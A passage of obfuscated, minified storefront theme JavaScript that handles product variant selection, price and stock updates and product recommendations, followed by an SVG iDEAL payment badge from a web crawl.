_0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=111696023758691050191761400935


--- FILE ---
content_type: image/svg+xml
request_url: https://trust.conversionbear.com/static/badges/ideal_color.svg
body_size: 569
content:
<svg width="115" height="80" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M18 6V74H58.0879C84.5324 74 96 59.3544 96 39.9334C96 20.588 84.5324 6 58.0879 6H18Z" fill="white"/>
<path d="M22 10H57.5874C81.7416 10 91 23.236 91 39.9328C91 59.954 78.0712 70 57.5874 70H22V10ZM25.45 13.4619V66.5402H57.5874C76.9901 66.5402 87.5468 57.4679 87.5468 39.9328C87.5468 21.9119 76.1031 13.4609 57.5874 13.4609H25.45V13.4619Z" fill="black"/>
<path d="M30 44H40V62H30V44Z" fill="black"/>
<path d="M35 41C38.3137 41 41 38.0899 41 34.5C41 30.9101 38.3137 28 35 28C31.6863 28 29 30.9101 29 34.5C29 38.0899 31.6863 41 35 41Z" fill="black"/>
<path d="M61.3959 37.5974V40.5441H54.0655V28.7196H61.1617V31.6652H57.0293V33.0343H60.937V35.9809H57.0293V37.5984L61.3959 37.5974ZM62.6784 40.5461L66.2656 28.7154H70.4824L74.0685 40.5461H70.9834L70.3105 38.2578H66.4333L65.7593 40.5461H62.6784ZM67.3024 35.3142H69.4477L68.4636 31.9724H68.2843L67.3024 35.3142ZM75.5588 28.7164H78.5248V37.5984H82.9146C81.7101 21.4823 68.9562 18 57.3604 18H45.0021V28.7227H46.831C50.1661 28.7227 52.2365 30.9702 52.2365 34.5867C52.2365 38.3186 50.2157 40.5461 46.831 40.5461H45.0021V62H57.3615C76.2054 62 82.768 53.3015 83 40.5441H75.5588V28.7164ZM45 31.6684V37.5984H46.831C48.0999 37.5984 49.2727 37.2336 49.2727 34.5857C49.2727 31.9996 47.968 31.6684 46.831 31.6684H45Z" fill="#D50072"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="115" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
